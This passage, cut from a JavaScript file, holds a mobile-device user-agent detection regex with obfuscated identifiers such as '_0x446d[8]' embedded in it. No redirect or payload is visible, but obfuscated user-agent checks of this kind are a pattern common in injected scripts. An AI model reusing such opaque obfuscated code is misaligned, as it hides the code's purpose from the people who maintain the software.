
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(
ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|